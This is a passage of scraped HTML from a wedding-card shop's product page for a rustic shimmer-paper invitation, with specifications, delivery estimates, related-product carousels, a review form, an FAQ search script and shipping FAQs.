          <p class="card_head custom_wedding_20"><span class="fc"><i class='fa fa-gift'></i></span> In The Box</p>        
          <p class="mb-0 card-content">
                                          One Envelope, One Card, Two Inserts <br>
                                      Weight : 65g <br>
                          Folder Color & Type : Brown, Ivory Color & Shimmer Paper  
                        
          </p>
        </div>
        <div class="alert alert-danger est_delivery shine" role="alert">
          <p class="card_head custom_wedding_20">Estimated Delivery for Sample Order</p>        
          <p class="mb-0 card-content">
            <span><i class='fa fa-plane'></i></span>
            Order Today And Get Your Sample By <span class="con_date">02&nbspFeb</span> To 
            <span class="con_date">04&nbspFeb</span> 
          </p>
          <hr>
          <p class="card_head custom_wedding_20">Estimated Delivery for Bulk Order</p>
          <p class="mb-0 card-content">            
            <span><i class='fa  fa-truck'></i></span> 
            Order Today And Get Your Bulk By 
            <span class="con_date">06&nbspFeb</span> To 
            <span class="con_date">09&nbspFeb</span>
          </p>
        </div>
                <div class="clear"></div>
                  <!--<div class="Sample_bulk_btn">
          <div class="sample_order_butn action_btn"><a href="javascript:void(0);" class="buysample" data-id="9945">Sample order</a></div>
          <div class="bulk_order_butn action_btn"><a href="https://www.indianweddingcards.com/bulk-order/CRU-8253A">Bulk order</a></div>
          </div>-->
              </div>
    </div>
  </div>
  <div class="clear"></div>
  <div class="mobile_similar_products hidden-sm hidden-lg hidden-md">
    <h4>Similar Products</h4>
	  <div class="mobile_product flickity-carousel">
		  			    <div class="col-md-2 col-xs-6 col-sm-2 col-lg-2 product_block product_block_slider carousel-cell">
				    <div class="product_img">
					    <a href="https://www.indianweddingcards.com/card-detail/CRU-8249E">
						    <img src="https://indianweddingcards.s3.amazonaws.com/card-images/small/green-shimmery-unique-themed-foil-stamped-wedding-invitations-cru-8249e.jpg">
					    </a>
				    </div>
				    <div class="card_code">Code: C-RU-8249E</div>
			    </div>
			 			    <div class="col-md-2 col-xs-6 col-sm-2 col-lg-2 product_block product_block_slider carousel-cell">
				    <div class="product_img">
					    <a href="https://www.indianweddingcards.com/card-detail/CRU-8202M">
						    <img src="https://indianweddingcards.s3.amazonaws.com/card-images/small/sage-green-wooly-embossed-wedding-invitation-cru-8202m.jpg">
					    </a>
				    </div>
				    <div class="card_code">Code: C-RU-8202M</div>
			    </div>
			 			    <div class="col-md-2 col-xs-6 col-sm-2 col-lg-2 product_block product_block_slider carousel-cell">
				    <div class="product_img">
					    <a href="https://www.indianweddingcards.com/card-detail/CRU-8242P">
						    <img src="https://indianweddingcards.s3.amazonaws.com/card-images/small/ivory-wooly-foil-stamped-wedding-invitations-cru-8242p.jpg">
					    </a>
				    </div>
				    <div class="card_code">Code: C-RU-8242P</div>
			    </div>
			 			    <div class="col-md-2 col-xs-6 col-sm-2 col-lg-2 product_block product_block_slider carousel-cell">
				    <div class="product_img">
					    <a href="https://www.indianweddingcards.com/card-detail/CRU-800E">
						    <img src="https://indianweddingcards.s3.amazonaws.com/card-images/small/shimmery-screen-printed-wedding-invitations-cru-800e.jpg">
					    </a>
				    </div>
				    <div class="card_code">Code: C-RU-800E</div>
			    </div>
			 			    <div class="col-md-2 col-xs-6 col-sm-2 col-lg-2 product_block product_block_slider carousel-cell">
				    <div class="product_img">
					    <a href="https://www.indianweddingcards.com/card-detail/CRU-8225L">
						    <img src="https://indianweddingcards.s3.amazonaws.com/card-images/small/orange-matte-floral-themed-screen-printed-wedding-invitations-cru-8225l.jpg">
					    </a>
				    </div>
				    <div class="card_code">Code: C-RU-8225L</div>
			    </div>
			 			    <div class="col-md-2 col-xs-6 col-sm-2 col-lg-2 product_block product_block_slider carousel-cell">
				    <div class="product_img">
					    <a href="https://www.indianweddingcards.com/card-detail/CRU-810D">
						    <img src="https://indianweddingcards.s3.amazonaws.com/card-images/small/green-matte-floral-themed-screen-printed-wedding-invitation-cru-810d.jpg">
					    </a>
				    </div>
				    <div class="card_code">Code: C-RU-810D</div>
			    </div>
			 			    <div class="col-md-2 col-xs-6 col-sm-2 col-lg-2 product_block product_block_slider carousel-cell">
				    <div class="product_img">
					    <a href="https://www.indianweddingcards.com/card-detail/CRU-8264G">
						    <img src="https://indianweddingcards.s3.amazonaws.com/card-images/small/blue-matte-paisley-themed-screen-printed-wedding-invitations-cru-8264g.jpg">
					    </a>
				    </div>
				    <div class="card_code">Code: C-RU-8264G</div>
			    </div>
			 			    <div class="col-md-2 col-xs-6 col-sm-2 col-lg-2 product_block product_block_slider carousel-cell">
				    <div class="product_img">
					    <a href="https://www.indianweddingcards.com/card-detail/CRU-8226E">
						    <img src="https://indianweddingcards.s3.amazonaws.com/card-images/small/orange-shimmery-floral-themed-screen-printed-wedding-invitations-cru-8226e.jpg">
					    </a>
				    </div>
				    <div class="card_code">Code: C-RU-8226E</div>
			    </div>
			 			    <div class="col-md-2 col-xs-6 col-sm-2 col-lg-2 product_block product_block_slider carousel-cell">
				    <div class="product_img">
					    <a href="https://www.indianweddingcards.com/card-detail/CRU-8229P">
						    <img src="https://indianweddingcards.s3.amazonaws.com/card-images/small/green-shimmery-unique-themed-screen-printed-wedding-invitation-cru-8229p.jpg">
					    </a>
				    </div>
				    <div class="card_code">Code: C-RU-8229P</div>
			    </div>
			 			    <div class="col-md-2 col-xs-6 col-sm-2 col-lg-2 product_block product_block_slider carousel-cell">
				    <div class="product_img">
					    <a href="https://www.indianweddingcards.com/card-detail/CRU-8221I">
						    <img src="https://indianweddingcards.s3.amazonaws.com/card-images/small/ivory-wooly-embossed-wedding-invitations-cru-8221i.jpg">
					    </a>
				    </div>
				    <div class="card_code">Code: C-RU-8221I</div>
			    </div>
			 		</div>
		<div class="clear"></div>
	</div>
	      <div class="clear"></div>
    <div class="mobile_similar_products hidden-sm hidden-lg hidden-md">
      <h4>Matching Add On</h4>
      <div class="mobile_product flickity-carousel">
                  <div class="col-md-2 col-xs-6 col-sm-2 col-lg-2 product_block product_block_slider carousel-cell">
            <div class="product_img"><a href="https://www.indianweddingcards.com/money-envelopes/CME-8253A">
              <img  class="lazy" data-src="https://www.indianweddingcards.com/upload/addon_images/large/ME-8253A-26-0.jpg"></a></div>
            <div class="card_code">Code: C-ME 8253A</div>
          </div>
                  <div class="col-md-2 col-xs-6 col-sm-2 col-lg-2 product_block product_block_slider carousel-cell">
            <div class="product_img"><a href="https://www.indianweddingcards.com/menu-cards/CMENU-8253A">
              <img  class="lazy" data-src="https://www.indianweddingcards.com/upload/addon_images/large/MENU-8253A-25-0.jpg"></a></div>
            <div class="card_code">Code: C-MENU 8253A</div>
          </div>
                  <div class="col-md-2 col-xs-6 col-sm-2 col-lg-2 product_block product_block_slider carousel-cell">
            <div class="product_img"><a href="https://www.indianweddingcards.com/program-booklet/CPC-8253A">
              <img  class="lazy" data-src="https://www.indianweddingcards.com/upload/addon_images/large/PC-8253A-5-0.jpg"></a></div>
            <div class="card_code">Code: C-PC 8253A</div>
          </div>
                  <div class="col-md-2 col-xs-6 col-sm-2 col-lg-2 product_block product_block_slider carousel-cell">
            <div class="product_img"><a href="https://www.indianweddingcards.com/rsvp-cards/CRSVP-8253A">
              <img  class="lazy" data-src="https://www.indianweddingcards.com/upload/addon_images/large/RSVP-8253A-1-0.jpg"></a></div>
            <div class="card_code">Code: C-RSVP 8253A</div>
          </div>
                  <div class="col-md-2 col-xs-6 col-sm-2 col-lg-2 product_block product_block_slider carousel-cell">
            <div class="product_img"><a href="https://www.indianweddingcards.com/sweet-boxes/CSB-8253A">
              <img  class="lazy" data-src="https://www.indianweddingcards.com/upload/addon_images/large/SB-8253A-24-0.jpg"></a></div>
            <div class="card_code">Code: C-SB 8253A</div>
          </div>
                  <div class="col-md-2 col-xs-6 col-sm-2 col-lg-2 product_block product_block_slider carousel-cell">
            <div class="product_img"><a href="https://www.indianweddingcards.com/save-the-date/CSTD-8253A">
              <img  class="lazy" data-src="https://www.indianweddingcards.com/upload/addon_images/large/STD-8253A-36-0.jpg"></a></div>
            <div class="card_code">Code: C-STD 8253A</div>
          </div>
                  <div class="col-md-2 col-xs-6 col-sm-2 col-lg-2 product_block product_block_slider carousel-cell">
            <div class="product_img"><a href="https://www.indianweddingcards.com/table-cards/CTC-8253A">
              <img  class="lazy" data-src="https://www.indianweddingcards.com/upload/addon_images/large/TC-8253A-22-0.jpg"></a></div>
            <div class="card_code">Code: C-TC 8253A</div>
          </div>
                  <div class="col-md-2 col-xs-6 col-sm-2 col-lg-2 product_block product_block_slider carousel-cell">
            <div class="product_img"><a href="https://www.indianweddingcards.com/thank-you-cards/CTYC-8253A">
              <img  class="lazy" data-src="https://www.indianweddingcards.com/upload/addon_images/large/TYC-8253A-2-0.jpg"></a></div>
            <div class="card_code">Code: C-TYC 8253A</div>
          </div>
              </div>
      <div class="clear"></div>
    </div>
    <div class="clear"></div>
  <div class="description_tab hidden-xs">
    <div class="container">
      <!-- <ul class="reviewScroll nav nav-tabs pro_tab till_me" role="tablist">
      <li role="presentation" class="active"><a href="#spec" aria-controls="spec" role="tab" data-toggle="tab">Product Details</a></li>

      <li role="presentation"><a href="#description" aria-controls="description" role="tab" data-toggle="tab">Description</a></li>
      <li role="presentation"><a href="#tags" aria-controls="tags" role="tab" data-toggle="tab">Tags</a></li>
      <li role="presentation"><a href="#review" aria-controls="review" role="tab" data-toggle="tab">Reviews (0)</a></li>
      </ul> -->
      <div class="tab-content">
        <div role="tabpanel" class="tab-pane active" id="spec">
          <div class="specifications">
            <p class="custom_wedding_speciation"> Specification</p>
            <table width="45%" border="0" cellspacing="0" cellpadding="0" class="table spcified_info">
              <tr>
                <td valign="top">Size</td>
                <td valign="top">: 8.50 " X 7.00 "&nbsp;&nbsp;</td>
              </tr>
              <tr>
                <td valign="top">Weight</td>
                <td valign="top">: 65 (Grams)</td>
              </tr>
              <tr>
                <td valign="top">Invitations Type</td>
                <td valign="top">: <a href="https://www.indianweddingcards.com/screen-printed-wedding-invitations">Silk Screen Printing</a></td>
              </tr>
              <tr>
                <td valign="top">Inserts</td>
                <td valign="top">Insert 1 : Made from  Color,
                 <br>Insert 2 : Made from  Color,
                <br></td>
              </tr>
            </table>
            <table width="45%" border="0" cellspacing="0" cellpadding="0" class="table spcified_info">
              <tr>
                <td valign="top">
                                      Folder
                                  </td>
                <td valign="top">: Brown, Ivory Color, Shimmer Paper</td>
              </tr>
              <tr>
                <td valign="top">Envelope</td>
                <td valign="top">: Made from Brown, Ivory Color, Shimmer Paper</td>
              </tr>
              <tr>
                <td valign="top">Paper Type</td>
                <td valign="top">: Shimmer Paper</td>
              </tr>

              <tr>
                <td valign="top">Delivery </td><td valign="top">Standard Delivery charges apply.<br>Sample Delivery: 3-5 Business Days<br>Bulk Delivery: 7-10 Business Days</td>
              </tr>
            </table>
          </div>
        </div>
        <div role="tabpanel" class="tab-pane" id="description" class="title_dsc">
          <div class="specifications">
            <p class="custom_wedding_speciation"> Description </p>
          </div>
            This Stylish Rustic Wedding Invitations in the mesmerizing hues is something to lust over. With its authentic and unique designing, this is an ideal wedding invite for any kind of wedding ceremony. Designed from best quality paper, these cards have been manufactured by the designers in such a way that you are going to love it but, above all this, they don't hurt your pocket too.        </div>
        <div role="tabpanel" class="tab-pane" id="tags" class="title_dsc">
          <div class="specifications">
            <p class="custom_wedding_speciation"> Tags</p>
          </div>
          <a href="https://www.indianweddingcards.com/rustic-wedding-invitations">Rustic Wedding Invitations</a>, <a href="https://www.indianweddingcards.com/color/brown-wedding-invitations">Brown</a>, <a href="https://www.indianweddingcards.com/color/ivory-cream-wedding-invitations">Ivory/Cream</a>, <a href="https://www.indianweddingcards.com/shiny-shimmer-wedding-invitations">Shimmer Paper</a>, <a href="https://www.indianweddingcards.com/screen-printed-wedding-invitations">Silk Screen Printing</a>, <a href="https://www.indianweddingcards.com/damask-pattern-wedding-invitations">Damask</a>        </div>
        <div role="tabpanel" class="tab-pane" id="review" class="title_dsc"> 
          <div class="specifications">
            <p class="custom_wedding_speciation"> Reviews </p>
          </div>
          <div> 
            <span class="review_count_form">0 Review</span>
                      </div>
          <br>
          <div class="review_content">
            <div id="form-msg"></div>
            <form action="" method="post" id="review_form" enctype="multipart/form-data">
              <input type="hidden" name="ci_csrf_token" value="">
              <div class="input_group_wrapper">
                <label class="input_field">Name</label>
                <input name="name" id="name" type="text" Placeholder="Name" value=""/>
                              </div>
              <div class="clear"></div>
              <div class="input_group_wrapper">
                <label class="input_field">Email</label>
                <input name="email" id="email" type="text" Placeholder="Email" value=""/>
                              </div>
              <div class="clear"></div>
              <div class="input-group_wrapper rating-div" id="rating-div">
                <input type="radio" class="stars" id="star5" name="rating" value="5" >
                <label class="full" for="star5" data="I Think, I 'm in Love - 5 stars"></label>
                <input type="radio" class="stars" id="star4" name="rating" value="4" >
                <label class="full" for="star4" data="You are the best - 4 stars"></label>
                <input type="radio" class="stars" id="star3" name="rating" value="3" >
                <label class="full" for="star3" data="Good - 3 stars"></label>
                <input type="radio" class="stars" id="star2" name="rating" value="2" >
                <label class="full" for="star2" data="Need Improvements - 2 stars"></label>
                <input type="radio" class="stars" id="star1" name="rating" value="1" >
                <label class="full" for="star1" data="Not Satisfied - 1 star"></label>
                              </div>
              <div class="clear"></div>
              <div class="input_group_wrapper textarea_wrap">
                <label class="input_field">Review</label>
                <textarea name="message" id="message" placeholder="Review"></textarea>
                              </div>
              <div class="clear"></div>
              <div class="input_group_wrapper">
                <label class="input_field">Captcha</label>
                <input type="text" name="captcha" id="captcha" placeholder="Captcha"/><br><br>
                <span id="captcha_pattern"><img id="Imageid" src="https://www.indianweddingcards.com/captcha/1769788314.8083.png" style="width: 150; height: 30; border: 0;" alt=" " /></span>
                <span><img src="https://i0.wp.com/www.123weddingcards.com/blog/wp-content/uploads/2018/09/reload.png" alt="Reload Captcha" title="Reload Captcha" class="reload_captcha"></span>
                              </div>
              <div class="clear"></div>
              <div class="links">
                <input type="hidden" name="original_code" value="8253">
                <input type="hidden" name="card_code" value="CRU-8253A">
                <input type="hidden" name="hidden_captcha" id="hidden_captcha" value="nE4AWG">
                <input type="button" name="submit_review" id="submit_review" value="Submit" class="btn-submit"/>
                <input type="reset" name="reset_review" id="reset_review" value="Reset" class="btn-submit"/>
              </div>
            </form>
          </div>
        </div>
      </div>
    </div>
  </div>
  <div class="recent-view-products hidden-xs">
    <div class="container"> 
      <div class="custom_wedding_27 card_wrap">
        <main>
          <input id="tab-recent-1" type="radio" name="tabs" checked>
          <label for="tab-recent-1">Similar Products</label>
                      <input id="tab-recent-2" type="radio" name="tabs" class="flickity-tab">
            <label for="tab-recent-2">Matching Add On</label>
                              <section id="content1" class="flickity-carousel">
                            <div class="col-md-2 col-xs-2 col-sm-2 col-lg-2 product_block product_block_slider carousel-cell">
                  <div class="product_img"><a href="https://www.indianweddingcards.com/card-detail/CRU-8249E"><img src="https://indianweddingcards.s3.amazonaws.com/card-images/small/green-shimmery-unique-themed-foil-stamped-wedding-invitations-cru-8249e.jpg"></a></div>
                  <div class="card_code">Code: CRU-8249E</div>
                </div>
                              <div class="col-md-2 col-xs-2 col-sm-2 col-lg-2 product_block product_block_slider carousel-cell">
                  <div class="product_img"><a href="https://www.indianweddingcards.com/card-detail/CRU-8202M"><img src="https://indianweddingcards.s3.amazonaws.com/card-images/small/sage-green-wooly-embossed-wedding-invitation-cru-8202m.jpg"></a></div>
                  <div class="card_code">Code: CRU-8202M</div>
                </div>
                              <div class="col-md-2 col-xs-2 col-sm-2 col-lg-2 product_block product_block_slider carousel-cell">
                  <div class="product_img"><a href="https://www.indianweddingcards.com/card-detail/CRU-8242P"><img src="https://indianweddingcards.s3.amazonaws.com/card-images/small/ivory-wooly-foil-stamped-wedding-invitations-cru-8242p.jpg"></a></div>
                  <div class="card_code">Code: CRU-8242P</div>
                </div>
                              <div class="col-md-2 col-xs-2 col-sm-2 col-lg-2 product_block product_block_slider carousel-cell">
                  <div class="product_img"><a href="https://www.indianweddingcards.com/card-detail/CRU-800E"><img src="https://indianweddingcards.s3.amazonaws.com/card-images/small/shimmery-screen-printed-wedding-invitations-cru-800e.jpg"></a></div>
                  <div class="card_code">Code: CRU-800E</div>
                </div>
                              <div class="col-md-2 col-xs-2 col-sm-2 col-lg-2 product_block product_block_slider carousel-cell">
                  <div class="product_img"><a href="https://www.indianweddingcards.com/card-detail/CRU-8225L"><img src="https://indianweddingcards.s3.amazonaws.com/card-images/small/orange-matte-floral-themed-screen-printed-wedding-invitations-cru-8225l.jpg"></a></div>
                  <div class="card_code">Code: CRU-8225L</div>
                </div>
                              <div class="col-md-2 col-xs-2 col-sm-2 col-lg-2 product_block product_block_slider carousel-cell">
                  <div class="product_img"><a href="https://www.indianweddingcards.com/card-detail/CRU-810D"><img src="https://indianweddingcards.s3.amazonaws.com/card-images/small/green-matte-floral-themed-screen-printed-wedding-invitation-cru-810d.jpg"></a></div>
                  <div class="card_code">Code: CRU-810D</div>
                </div>
                              <div class="col-md-2 col-xs-2 col-sm-2 col-lg-2 product_block product_block_slider carousel-cell">
                  <div class="product_img"><a href="https://www.indianweddingcards.com/card-detail/CRU-8264G"><img src="https://indianweddingcards.s3.amazonaws.com/card-images/small/blue-matte-paisley-themed-screen-printed-wedding-invitations-cru-8264g.jpg"></a></div>
                  <div class="card_code">Code: CRU-8264G</div>
                </div>
                              <div class="col-md-2 col-xs-2 col-sm-2 col-lg-2 product_block product_block_slider carousel-cell">
                  <div class="product_img"><a href="https://www.indianweddingcards.com/card-detail/CRU-8226E"><img src="https://indianweddingcards.s3.amazonaws.com/card-images/small/orange-shimmery-floral-themed-screen-printed-wedding-invitations-cru-8226e.jpg"></a></div>
                  <div class="card_code">Code: CRU-8226E</div>
                </div>
                              <div class="col-md-2 col-xs-2 col-sm-2 col-lg-2 product_block product_block_slider carousel-cell">
                  <div class="product_img"><a href="https://www.indianweddingcards.com/card-detail/CRU-8229P"><img src="https://indianweddingcards.s3.amazonaws.com/card-images/small/green-shimmery-unique-themed-screen-printed-wedding-invitation-cru-8229p.jpg"></a></div>
                  <div class="card_code">Code: CRU-8229P</div>
                </div>
                              <div class="col-md-2 col-xs-2 col-sm-2 col-lg-2 product_block product_block_slider carousel-cell">
                  <div class="product_img"><a href="https://www.indianweddingcards.com/card-detail/CRU-8221I"><img src="https://indianweddingcards.s3.amazonaws.com/card-images/small/ivory-wooly-embossed-wedding-invitations-cru-8221i.jpg"></a></div>
                  <div class="card_code">Code: CRU-8221I</div>
                </div>
                        </section>
                      <section id="content2" class="flickity-carousel1">
                              <div class="col-md-2 col-xs-2 col-sm-2 col-lg-2 product_block product_block_slider carousel-cell">
                  <div class="product_img">
				  <a href="https://www.indianweddingcards.com/money-envelopes/CME-8253A">
				  <img src="https://www.indianweddingcards.com/upload/addon_images/large/ME-8253A-26-0.jpg"></a></div>
                  <div class="card_code">Code: C-ME 8253A</div>
                </div>
                              <div class="col-md-2 col-xs-2 col-sm-2 col-lg-2 product_block product_block_slider carousel-cell">
                  <div class="product_img">
				  <a href="https://www.indianweddingcards.com/menu-cards/CMENU-8253A">
				  <img src="https://www.indianweddingcards.com/upload/addon_images/large/MENU-8253A-25-0.jpg"></a></div>
                  <div class="card_code">Code: C-MENU 8253A</div>
                </div>
                              <div class="col-md-2 col-xs-2 col-sm-2 col-lg-2 product_block product_block_slider carousel-cell">
                  <div class="product_img">
				  <a href="https://www.indianweddingcards.com/program-booklet/CPC-8253A">
				  <img src="https://www.indianweddingcards.com/upload/addon_images/large/PC-8253A-5-0.jpg"></a></div>
                  <div class="card_code">Code: C-PC 8253A</div>
                </div>
                              <div class="col-md-2 col-xs-2 col-sm-2 col-lg-2 product_block product_block_slider carousel-cell">
                  <div class="product_img">
				  <a href="https://www.indianweddingcards.com/rsvp-cards/CRSVP-8253A">
				  <img src="https://www.indianweddingcards.com/upload/addon_images/large/RSVP-8253A-1-0.jpg"></a></div>
                  <div class="card_code">Code: C-RSVP 8253A</div>
                </div>
                              <div class="col-md-2 col-xs-2 col-sm-2 col-lg-2 product_block product_block_slider carousel-cell">
                  <div class="product_img">
				  <a href="https://www.indianweddingcards.com/sweet-boxes/CSB-8253A">
				  <img src="https://www.indianweddingcards.com/upload/addon_images/large/SB-8253A-24-0.jpg"></a></div>
                  <div class="card_code">Code: C-SB 8253A</div>
                </div>
                              <div class="col-md-2 col-xs-2 col-sm-2 col-lg-2 product_block product_block_slider carousel-cell">
                  <div class="product_img">
				  <a href="https://www.indianweddingcards.com/save-the-date/CSTD-8253A">
				  <img src="https://www.indianweddingcards.com/upload/addon_images/large/STD-8253A-36-0.jpg"></a></div>
                  <div class="card_code">Code: C-STD 8253A</div>
                </div>
                              <div class="col-md-2 col-xs-2 col-sm-2 col-lg-2 product_block product_block_slider carousel-cell">
                  <div class="product_img">
				  <a href="https://www.indianweddingcards.com/table-cards/CTC-8253A">
				  <img src="https://www.indianweddingcards.com/upload/addon_images/large/TC-8253A-22-0.jpg"></a></div>
                  <div class="card_code">Code: C-TC 8253A</div>
                </div>
                              <div class="col-md-2 col-xs-2 col-sm-2 col-lg-2 product_block product_block_slider carousel-cell">
                  <div class="product_img">
				  <a href="https://www.indianweddingcards.com/thank-you-cards/CTYC-8253A">
				  <img src="https://www.indianweddingcards.com/upload/addon_images/large/TYC-8253A-2-0.jpg"></a></div>
                  <div class="card_code">Code: C-TYC 8253A</div>
                </div>
                          </section>
                            </main>
      </div>
    </div>
  </div>
  <div class="clear"></div>
  <div class="container faq-section" id="faq">
    <div class="col-md-12 col-lg-12 col-sm-12">
      <div class="home_heading how_order">
        <div><span>Faq</span></div>
      </div>
    </div>
    <script src="https://ajax.googleapis.com/ajax/libs/jquery/3.4.1/jquery.min.js"></script>
    <script>
      $(document).ready(function(){
        jQuery.fn.highlight = function(pat) {
          function innerHighlight(node, pat) {
            var skip = 0;
            if (node.nodeType == 3){
              var pos = node.data.toUpperCase().indexOf(pat);
              if (pos >= 0) {
                var spannode = document.createElement('span');
                spannode.className = 'highlight';
                var middlebit = node.splitText(pos);
                var endbit = middlebit.splitText(pat.length);
                var middleclone = middlebit.cloneNode(true);
                spannode.appendChild(middleclone);
                middlebit.parentNode.replaceChild(spannode, middlebit);
                skip = 1;
              }
            }else if (node.nodeType == 1 && node.childNodes && !/(script|style)/i.test(node.tagName)) {
              for (var i = 0; i < node.childNodes.length; ++i) {
                i += innerHighlight(node.childNodes[i], pat);
              }
            }
            return skip;
          }
          return this.each(function() {
            innerHighlight(this, pat.toUpperCase());
          });
        };
        jQuery.fn.removeHighlight = function() {
          function newNormalize(node) {
            for (var i = 0, children = node.childNodes, nodeCount = children.length; i < nodeCount; i++) {
              var child = children[i];
              if (child.nodeType == 1) {
                newNormalize(child);
                continue;
              }
              if (child.nodeType != 3) { continue; }
              var next = child.nextSibling;
              if (next == null || next.nodeType != 3) { continue; }
              var combined_text = child.nodeValue + next.nodeValue;
              new_node = node.ownerDocument.createTextNode(combined_text);
              node.insertBefore(new_node, child);
              node.removeChild(child);
              node.removeChild(next);
              i--;
              nodeCount--;
            }
          }
          return this.find("span.highlight").each(function() {
            var thisParent = this.parentNode;
            thisParent.replaceChild(this.firstChild, this);
            newNormalize(thisParent);
          }).end();
        };
        $(function() {
          $('#accordion_search_bar').bind('keyup change', function(ev) {
            var searchTerm = $(this).val();
            $('#accordion').removeHighlight();
            if (searchTerm) {
              $('#accordion').highlight( searchTerm );
            }
          });
        });
        var searchTerm, panelContainerId;
        $.expr[':'].containsCaseInsensitive = function (n, i, m) {
          return jQuery(n).text().toUpperCase().indexOf(m[3].toUpperCase()) >= 0;
        };
        $('#accordion_search_bar').on('change keyup paste', function () {
          $(".tab-pane").css("display","none !important"); 
          searchTerm = $(this).val(); 
          console.log(searchTerm);
          $("#tab1").css("display","block");
          $("#tab2").css("display","block");
          $("#tab3").css("display","block");
          if(searchTerm!='')  { $(".tab-pane").css("display","block !important");  }
          if(searchTerm=='')  { 
            $("#tab1 > .panel").css("display","block");
          }
          $('.panel-group > .panel').each(function (){
            panelContainerId = '#' + $(this).attr('id');
            $(".collapse").css("display","block"); 
            $(panelContainerId + ':not(:containsCaseInsensitive(' + searchTerm + '))').hide();
            $(panelContainerId + ':containsCaseInsensitive(' + searchTerm + ')').show();
          });
          setTimeout( function(){ 
            if(document.getElementById('accordion_search_bar').value==''){
              window.location.reload();
              //alert(document.getElementById('accordion_search_bar').value);
            }
          }  , 1000 );
          var  toalshow=$('.panel:not([style*="display: none"])').length;
          if(toalshow==0){
      	    document.getElementById('noresultfound').style.display='block';    	
          }    
        });
      }); 
    </script>
    <div class="clearfix"></div>
    <div class="row">
      <div class="col-md-4 faq-question">
        <div class="faq_search" id="accordion_search_bar_container">
          <input id="accordion_search_bar" class="searchbar" type="text" placeholder="Search...">
          <a id="btnSearch" class="btn-search"><i class="fa fa-search"></i></a>
        </div>
        <ul class="list-group help-group">
          <div class="faq-list list-group nav nav-tabs">
            <a href="#tab1" id="t1" class="list-group-item active" role="tab" data-toggle="tab"><i class="fa fa-question-circle-o" aria-hidden="true"></i> Shipping and Delivery Questions</a>
            <a href="#tab2" id="t2" class="list-group-item" role="tab" data-toggle="tab"><i class="fa fa-question-circle-o"></i> Sample Order Questions</a>
            <a href="#tab3" id="t3" class="list-group-item" role="tab" data-toggle="tab"><i class="fa fa-question-circle-o" aria-hidden="true"></i> Bulk Order Questions</a>
          </div>
        </ul>
      </div>
      <div class="col-md-8">
        <div class="tab-content panels-faq" id="accordion">
          <div class="tab-pane active" id="tab1">
            <div class="panel-group" id="help-accordion-1">
              <div class="panel panel-default panel-help" id="panel1">
                <a href="#opret-produkt" data-toggle="collapse" data-parent="#help-accordion-1">
                  <div class="panel-heading">
                    <h2>What is your shipping method?</h2>
                  </div>
                </a>
                <div id="opret-produkt" class="collapse in">
                  <div class="panel-body">
                    <p>To ship the orders we use FedEx. It’s a worldwide service.</p>
                    <p><strong>Note: </strong>FedEx Does Not Deliver On Weekends and On the National Holidays.</p>
                  </div>
                </div>
              </div>
              <div class="panel panel-default panel-help" id="panel2">
                <a href="#rediger-produkt" data-toggle="collapse" data-parent="#help-accordion-1">
                  <div class="panel-heading">
                    <h2>How much time does it take to deliver the samples? Is it possible to track delivery status online?</h2>
                  </div>
                </a>
                <div id="rediger-produkt" class="collapse">
                  <div class="panel-body">
                    <p>You will receive samples within 3 to 5 business days after the dispatched date. Our delivery partner like FedEx ensures for speedy delivery at your doorsteps. </p>
                    <p>You will receive a tracking number from Our Customer Support Dept. on your registered e-mail ID on the day when your package is dispatched.</p>
                    <p>The status of the shipment can be checked on the carrier’s website.</p>
                  </div>
                </div>
              </div>
              <div class="panel panel-default panel-help" id="panel3">
                <a href="#ret-pris" data-toggle="collapse" data-parent="#help-accordion-1">
                  <div class="panel-heading">
                    <h2>Are there any additional taxes that I have to bear?</h2>
                  </div>
                </a>
                <div id="ret-pris" class="collapse">
                  <div class="panel-body">
                    <p>Yes, you need to pay Import duties/ custom duties or any local charges levied by the Customs of your country. At clearance of your package at customs, FedEx pay off the duties and would give you the bill for the same, which you have to pay. </p>
                  </div>
                </div>
              </div>
              <div class="panel panel-default panel-help" id="panel4">
                <a href="#slet-produkt" data-toggle="collapse" data-parent="#help-accordion-1">
                  <div class="panel-heading">
                    <h2>How much time do you take before shipping my order?</h2>
                  </div>
                </a>
                <div id="slet-produkt" class="collapse">
                  <div class="panel-body">
                    <p>It generally takes 3 to 5 business days to ship the order. For more details, you can connect with our customer service at <a href="/cdn-cgi/l/email-protection#790a18151c0a3910171d1018170e1c1d1d10171e1a180b1d0a571a1614"><span class="__cf_email__" data-cfemail="3c4f5d50594f7c555258555d524b59585855525b5f5d4e584f125f5351">[email&#160;protected]</span></a></p>
                  </div>
                </div>
              </div>
              <div class="panel panel-default panel-help" id="panel5">
                <a href="#opret-kampagne" data-toggle="collapse" data-parent="#help-accordion-1">
                  <div class="panel-heading">
                    <h2>Will I Receive The Location Status of My Order Regularly?</h2>
                  </div>
                </a>
                <div id="opret-kampagne" class="collapse">
                  <div class="panel-body">
                    <p>You can check your ordered product location status on our carrier partner FedEx’s official website. First, you will receive an order confirmation e-mail so that we can verify that your order has been submitted.</p>
                    <p>Secondly, when your order has been shipped you will receive the shipping confirmation E-mail.</p>
                    <p>There is a tracking number mentioned in the shipping confirmation e-mail, you can further track your order through this number on FedEx website. </p>
                  </div>
                </div>
              </div>
              <div class="panel panel-default panel-help" id="panel6">
                  <a href="#ship-order" data-toggle="collapse" data-parent="#help-accordion-1">
                      <div class="panel-heading">
                          <h2>Do you ship order overseas?</h2>
                      </div>
                  </a>
                  <div id="ship-order" class="collapse">
                      <div class="panel-body">
                          <p>Yes, our online wedding card services are global. We entertain queries from across the world.</p>
                      </div>
                  </div>
              </div>
              <div class="panel panel-default panel-help" id="panel7">
                  <a href="#army-post" data-toggle="collapse" data-parent="#help-accordion-1">
                      <div class="panel-heading">
                          <h2>Can you ship orders to Army Post Office and Fleet Post Office addresses?</h2>
                      </div>
                  </a>
                  <div id="army-post" class="collapse">
                      <div class="panel-body">
                          <p>No. Unfortunately we do not deliver to APO/ FPO</p>
                      </div>
                  </div>
              </div>
              <div class="panel panel-default panel-help" id="panel8">
                  <a href="#deliver-order" data-toggle="collapse" data-parent="#help-accordion-1">
                      <div class="panel-heading">
                          <h2>What is estimated time for delivering products in case of rush order?</h2>
                      </div>
                  </a>
                  <div id="deliver-order" class="collapse">
                      <div class="panel-body">
                          <p>In case of rush or urgent order, we can print & process your cards in 2-3 business days and it would take another 3-4 business days to deliver worldwide. </p>
                      </div>
                  </div>
              </div>
              <div class="panel panel-default panel-help" id="panel9">
                  <a href="#receive-call" data-toggle="collapse" data-parent="#help-accordion-1">
                      <div class="panel-heading">
                          <h2>Will I receive a call before or at the time of order deliver?</h2>
                      </div>
                  </a>
                  <div id="receive-call" class="collapse">
                      <div class="panel-body">
